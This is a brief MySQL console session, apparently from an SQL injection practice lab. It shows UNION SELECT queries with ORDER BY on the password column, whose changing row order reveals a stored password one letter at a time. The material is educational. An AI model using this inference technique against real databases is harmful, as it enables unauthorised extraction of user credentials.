 mysql> select * from users where id='1' union select 1,2,'c' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | c        |
|  1 | Dumb     | Dumb     |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where id='1' union select 1,2,'d' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | d        |
|  1 | Dumb     | Dumb     |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where id='1' union select 1,2,'e' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
|  1 | 2        | e        |
+----+----------+----------+
2 rows in set (0.00 sec)